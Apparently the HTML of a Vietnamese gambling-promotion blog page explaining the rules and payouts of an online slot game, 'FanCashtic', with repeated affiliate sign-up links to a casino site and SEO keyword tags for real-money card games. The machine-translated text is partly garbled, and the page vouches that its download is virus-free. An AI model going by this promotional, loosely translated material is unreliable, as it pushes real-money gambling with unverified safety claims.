<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/03/fancastic-slot.html"
  },
  "headline": "Cách Chơi Slot Online FanCashtic","description": "FANCASTIC   mục tiêu   Đây là một trò chơi khe với tiền thưởng thẻ hoang dã. Nó có tính năng 16 cuộn cá nhân và 10 payline có thể giành đ...","datePublished": "2016-03-15T08:16:00-07:00",
  "dateModified": "2017-08-12T09:31:03-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/w1200-h630-p-k-no-nu/1.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>Cách Chơi Slot Online FanCashtic</a><em class='delimiter'></em><span class='current'>Cách Chơi Slot Online FanCashtic</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách Chơi Slot Online FanCashtic",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách Chơi Slot Online FanCashtic",
                    "@id": "https://www.gamecasinobet.com/2016/03/fancastic-slot.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách Chơi Slot Online FanCashtic
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-15T08:16:00-07:00'>8:16:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>FANCASTIC</b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">mục tiêu</span></b><br />
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Đây là một trò chơi khe với tiền thưởng thẻ hoang dã. Nó có tính năng 16 cuộn cá nhân và 10 payline có thể giành được từ trái sang phải, phải sang trái, từ trên xuống dưới, từ dưới lên trên, và theo đường chéo. Sẽ có một tính năng phân tán thưởng và tiền thưởng hai tính năng 'ắc'.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Trong một kỹ năng bình thường, mục tiêu là để có được một kết hợp chiến thắng của các biểu tượng trên các cuộn của trò chơi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s1600/1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Slot Online FanCashtic</i></td></tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Làm thế nào để chơi</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Đặt cược</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bạn có thể đặt cược 1-5 đồng tiền trên mỗi dòng tối đa là 50 tín chỉ mỗi spin. Bạn phải đặt cược số tiền tương tự trên mỗi 10 dòng. kết hợp chiến thắng có thể bắt đầu từ hai bên của payline. Nếu bạn nhận được một kết hợp chiến thắng trong cả hai hướng, thắng cược sẽ được trả một với giá trị cao nhất.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">tiền tệ chính giá trị 1K = 1000, 1M = 1.000.000, 1B = 1 tỷ đồng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 Linea - Punta 1 tín dụng trên mỗi 10 payline mỗi khi bạn nhấp vào, lên đến tối đa 5 tín dụng, sau đó trở lại để 1.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bet Max - Đặt một đặt cược 5-tín dụng trên mỗi 10 payline và quay guồng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Xoay - Quay cuộn. Các tập phim cuối cùng được học thuộc lòng, vì vậy chỉ cần nhấp vào spin sau mỗi lần quay mà không cần phải đánh bạc một lần nữa.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bạn có thể chọn từ Giro lăn ngẫu nhiên hoặc các Tour. Mở Giro ngẫu nhiên tất cả các cuộn dừng lại, một sau khi khác, trong một chuỗi ngẫu nhiên chứ không phải là thứ tự của khe thông thường từ trái sang phải.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">thanh toán</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Các khoản thanh toán khác nhau tùy thuộc vào a) biểu tượng; b) nếu bạn đã có 3 hoặc 4 ký tự trong một hàng (hoặc trong trường hợp của anh đào biểu tượng - 1, 2, 3 hoặc 4 liên tiếp).</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bảng thanh toán được hiển thị ở phía bên trái của màn hình và sẽ tự động cập nhật mỗi khi bạn thay đổi số tiền đặt cược trên mỗi dòng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bên phải là số tiền được thanh toán nếu bạn nhận được ba biểu tượng giống hệt nhau trong một hàng:</span><br />
<br />
<img height="41" src="https://ls.games.cwgds.com/casino/client/help/graphics/fc3symbolpayout.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="242" /><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Phía bên trái là các thanh toán bạn nhận được nếu bạn có 4 biểu tượng giống một vòng:</span><br />
<br />
<img height="36" src="https://ls.games.cwgds.com/casino/client/help/graphics/fc4symbolpayout.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="249" /><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bảng thanh toán cho khoản thanh toán luân phiên cho ba biểu tượng trong một hàng, và những người trong 4 biểu tượng trong một dòng.</span><br />
<b><br /></b>
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thưởng Scatter</span></b><br />
<br />
<img height="91" src="https://ls.games.cwgds.com/casino/client/help/graphics/fc7.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="91" /><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ngoài việc thanh toán, bạn nhận được tín cho tiền thưởng Scatter dựa trên 7 ký tự khi chúng xuất hiện từ năm đến mười sáu 7 trong bảng cuộn, không phụ thuộc vào màu sắc của 7. Scatter được tính ngay lập tức và được hiển thị trên giao diện của trò chơi chính thông qua một tin nhắn như "Scatter 25". Đơn giản chỉ cần bấm lại vào spin để tiếp tục chơi.</span><br />
<br />
<img height="282" src="https://ls.games.cwgds.com/casino/client/help/graphics/fcscatterbonus.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="280" /><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Scatter tiền thưởng trả số tiền xu trên mỗi dòng nhân với thanh toán cơ bản.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Việc thanh toán cơ bản của Bonus Scatter:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Năm 7s 2</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sáu 7s 5</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bảy 7s 15</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tám 7s 50</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Chín 7s 100</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mười 7s 500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Eleven 7s 1000</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mười hai 7s 2500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thirteen 7s 2500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mười bốn 7s 2500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mười lăm 7s 2500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sixteen 7s 2500</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ví dụ, nếu bạn đặt cược 5 xu trên mỗi dòng và có được tám 7 cho một khoản phí cơ bản 50, tiền thưởng của bạn sẽ bằng 250 (5 x 50).</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thưởng mạnh</span><br />
<br />
<img height="113" src="https://ls.games.cwgds.com/casino/client/help/graphics/fcbbonussymbol1.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="112" /><span style="background-color: white; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12px;">&nbsp;e&nbsp;</span><img height="118" src="https://ls.games.cwgds.com/casino/client/help/graphics/fcbbonussymbol2.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="113" /><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ở bên phải của cửa sổ trò chơi là hai con đường dẫn đến những đống tiền. Mỗi con đường có mười giai đoạn, từ dưới lên trên. Mỗi khi một trong những biểu tượng 1 TIỀN (TIỀN 1) hoặc 2 TIỀN (TIỀN 2) xuất hiện bất cứ nơi nào trên guồng, nhiều tiền hơn sẽ được thêm vào số tiền hiển thị ở trên. Số lượng gia tăng được tính bằng cách lấy số tiền đặt cược vào đó lòng trên mỗi dòng và nhân nó bằng một số từ 3 đến 15 được tạo ngẫu nhiên. Một khi bạn có 10 biểu tượng của cùng loại, tự động giành chiến thắng toàn bộ số tiền cho biểu tượng đó.</span><br />
<br />
<img height="226" src="https://ls.games.cwgds.com/casino/client/help/graphics/fcaccumulators.jpg" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 12px;" width="150" /><br />
<br />
<div style="background-color: white; text-align: justify;">
<span style="color: #101010; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px; line-height: 20px;">Dưới đây là giao diện bắt đầu vào chơi&nbsp;</span><span style="background-color: transparent;"><span style="color: #101010; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;">Slot Online&nbsp;FanCashtic:</span></span></span></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #1d059e; outline: none; transition: all 0.17s ease-in-out;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" style="border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSA1hDr2jGDyihquv87Yrs8iNYDyGv_RD6Ex8jyQ9PBbZrQV0aCD72fgmvlMJu2AqZZlAdqK62kgjf2WAuvlSW15HEtSMXOEWxM7Hi-1rCuBtnyJMFr0ln3yoU0zGy3JskQ2j6dG2RORjz/s1600/1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSA1hDr2jGDyihquv87Yrs8iNYDyGv_RD6Ex8jyQ9PBbZrQV0aCD72fgmvlMJu2AqZZlAdqK62kgjf2WAuvlSW15HEtSMXOEWxM7Hi-1rCuBtnyJMFr0ln3yoU0zGy3JskQ2j6dG2RORjz/s640/1.JPG" width="640" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBbuzY-Oze9ynVitFUJNXaKkTfdbKrbgpXd2sgmCb_IgIsxu3NvT0Ff6Sbwv5awnlaZ47ij3b3-RviGccsXEFLJeFUjUFUdkwgOhmz2QA_82xyJCC_H_pZo9QUGngqNaIV5S43yovd9eSA/s1600/2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBbuzY-Oze9ynVitFUJNXaKkTfdbKrbgpXd2sgmCb_IgIsxu3NvT0Ff6Sbwv5awnlaZ47ij3b3-RviGccsXEFLJeFUjUFUdkwgOhmz2QA_82xyJCC_H_pZo9QUGngqNaIV5S43yovd9eSA/s640/2.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV8N2cmXY3U4lLysrGsMLk9dVdCc4PZAwffhkZkgjP1Q6Sw7wuKZtC9_Xv8ElMZ5t8wETmUEyrYLuak8jlW33c9067WJMRfsS1-7VBGYSundm8cKMUq3VuI6b-SupvtKXmM2C_CMBWRqAU/s1600/3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV8N2cmXY3U4lLysrGsMLk9dVdCc4PZAwffhkZkgjP1Q6Sw7wuKZtC9_Xv8ElMZ5t8wETmUEyrYLuak8jlW33c9067WJMRfsS1-7VBGYSundm8cKMUq3VuI6b-SupvtKXmM2C_CMBWRqAU/s640/3.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-XCBxBpdZASA6osTUF13G03jnK-if1j6S6jlJQnt-0yXUu8CSMlsuKwo6ZRG7ozn8os8FBiYcs-Lm9S55tGR5WeVyHjrRZhJn1hyphenhyphenyPfnQqo6fzFW74pK_ZbAyEd0GqTsdmNJqqTXC6M/s1600/4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-XCBxBpdZASA6osTUF13G03jnK-if1j6S6jlJQnt-0yXUu8CSMlsuKwo6ZRG7ozn8os8FBiYcs-Lm9S55tGR5WeVyHjrRZhJn1hyphenhyphenyPfnQqo6fzFW74pK_ZbAyEd0GqTsdmNJqqTXC6M/s640/4.JPG" width="640" /></a></div>
<br />
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #1d059e; outline: none; transition: all 0.17s ease-in-out;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" style="border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<b style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
